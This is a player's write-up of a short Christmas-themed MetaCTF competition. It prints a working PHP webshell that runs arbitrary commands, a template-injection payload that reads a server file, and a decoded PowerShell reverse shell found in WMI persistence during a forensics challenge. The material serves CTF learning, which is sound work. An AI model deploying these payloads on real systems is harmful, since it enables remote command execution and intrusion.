MetaCTF December 2024 Flash CTF
1. Summary
| Event | December 2024 Flash CTF |
| Organizer | MetaCTF |
| Dates | 21/12/2024 |
| Type and Format | Jeopardy, remote |
| Username | m0ty4 |
| Rank | 34/2812 |
2. CTF and Organizer
Flash CTFs are very short online competitions organized by MetaCTF several times a year. Top 3 win prizes, everyone get a CPE for participating, and official write-ups are released at the end of the event.
🎄 This CTF was Christmas-themed, as shown by the challenge titles. Players had to solve 10 challenges in 4 hours.
3. Challenges

Solved challenges
Web
Santa’s Digital Photo Library
Solution: File upload/webshell.
What I thought when I discovered the challenge: PHP and file upload? Let’s try to upload a webshell. Because the characters were escaped, I opened the file’s direct URL and my PHP script was executed!
I solved it in an unexpected way. The intended solution was deserialization. 🫢
Basic webshell:
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd'] . ' 2>&1');
}
?>
</pre>
</body>
</html>Checking it twice
Solution: Template injection and file read.
Two hypothesis at first: template injection and SQLI. But file read was faster and I was lazy.
Payload:
<%-include('/checking_it_twice/santas-list.db')Then search for the flag.
Forensics
Backchimney
Solution: Google Is Your Friend and should lead you to this.
I used a Docker container with Python2 to run this seven-year-old script.
$ python2 PyWMIPersistenceFinder.py ../Repository/OBJECTS.DATAOutput:
Enumerating FilterToConsumerBindings...
2 FilterToConsumerBinding(s) Found. Enumerating Filters and Consumers...
Bindings:
PowershellMemoryCapture-PowerShellProcessStarted
Consumer:
Consumer Type: CommandLineEventConsumer
Arguments: powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAxADYAOAAuADIANAAwAC4AMQAiACwANAA5ADUAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAIgBNAGUAdABhAEMAVABGAHsAMQBfAGgANAB2ADMAXwBAAF8AYgA0AGMAawBjAGgAMQBtAG4AMwB5AF8ANABfAHkAMAB1AH0AIgAgACsAIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
Consumer Name: PowershellMemoryCapture
Filter:
Filter name: PowerShellProcessStarted
Filter Query: SELECT FileName, ProcessID FROM Win32_ModuleLoadTrace WHERE FileName LIKE "%System.Management.Automation%.dll"
SCM Event Log Consumer-SCM Event Log Filter
(Common binding based on consumer and filter names, possibly legitimate)
Consumer: NTEventLogEventConsumer ~ SCM Event Log Consumer ~ sid ~ Service Control Manager
Filter:
Filter name: SCM Event Log Filter
Filter Query: select * from MSFT_SCMEventLogEventDecoded Powershell payload contains the flag:
$client = New-Object System.Net.Sockets.TCPClient("192.168.240.1",4953);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read$bytes 0,$bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = "MetaCTF{1_h4v3_@_b4ckch1mn3y_4_y0u}" + $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()4. Conclusion

Scoreboard rank
The level was beginner-friendly making them solvable in less than 4 hours. I enjoyed the limited-time format, which let me practice and have fun without losing my entire weekend. Will definitely participate in more Flash CTFs in the future.